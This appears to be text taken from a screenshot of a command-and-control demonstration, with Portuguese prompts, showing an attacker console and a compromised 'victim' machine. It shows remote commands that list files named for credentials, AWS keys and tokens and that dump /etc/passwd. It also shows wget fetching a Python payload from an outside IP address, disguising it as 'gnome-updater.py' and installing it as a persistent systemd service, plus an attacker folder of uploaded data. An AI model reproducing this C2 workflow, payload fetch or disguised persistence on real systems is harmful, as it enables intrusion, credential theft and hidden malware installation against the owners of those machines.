 ubuntu@attacker: ~/uploads
ubuntu@attacker: ~ 74x38
C2_Command > [+] Arquivo recebido.
C2_Command > hostname
[+] Comando definido: 'hostname'
C2_Command > C2_Command > [+] Comando recebido:
'hostname':
victim
C2_Command > ls
[+] Comando definido: 'ls'
C2_Command > C2_Command > [+] Comando recebido:
'ls':
admin_credentials.txt
aws_keys.txt
backups_list.txt
cc_info.txt
credentials.txt
db.env
db_url.txt
dropbox_token.txt
github_token.txt
passwords.txt
private_key.pem
secrets_backup.txt
vpn
C2_Command > cat /etc/passwd
[+] Comando definido: 'cat /etc/passwd'
C2_Command > C2_Command > [+] Comando recebido:
'cat /etc/passwd':
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
ubuntu@victim: /tmp 75x18
--2025-07-20 20:28:30--  http://3.92.0.216/security_debian_x386
Connecting to 3.92.0.216:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7304 (7.1K) [text/x-python]
Saving to: ‘gnome-updater.py’
gnome-updater.py       100%[===========================>]   7.13K  --.-KB/s
in 0s
2025-07-20 20:28:30 (40.8 MB/s) - ‘gnome-updater.py’ saved [7304/7304]
Created symlink /home/ubuntu/.config/systemd/user/default.target.wants/gnom
e-updater.service → /home/ubuntu/.config/systemd/user/gnome-updater.service
.
ubuntu@victim:/tmp$ hostname
victim
ubuntu@victim:/tmp$
ubuntu@attacker: ~/uploads 75x18
Swap usage:   0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Sun Jul 20 20:20:34 2025 from 131.255.228.206
ubuntu@attacker:~$ ls
app  c2_server.py  command-log.txt  initial-gathering.txt  uploads
ubuntu@attacker:~$ cd uploads/
ubuntu@attacker:~/uploads$ ls
ubuntu_20250720_202501  ubuntu_20250720_202830
ubuntu@attacker:~/uploads$